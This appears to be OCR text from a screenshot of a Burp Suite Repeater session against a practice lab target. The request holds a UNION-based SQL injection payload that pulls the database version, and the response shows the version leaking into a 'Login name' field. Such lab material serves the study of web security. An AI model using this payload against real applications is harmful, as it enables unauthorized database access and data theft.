 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 GET /Pass-01/index.php?id=
1*4%20union%20select%201,(select%20version()),3--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Render \n Actions
62 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
63
64 <font size="5" color="#99FF00">
Your Login name:5.6.47<br>
Your Password:3
</font>
<li>
65 </ol>
66 </div>
67
68 </div>
69 <div id="footer">
Your Login name
1 match
INSPECTOR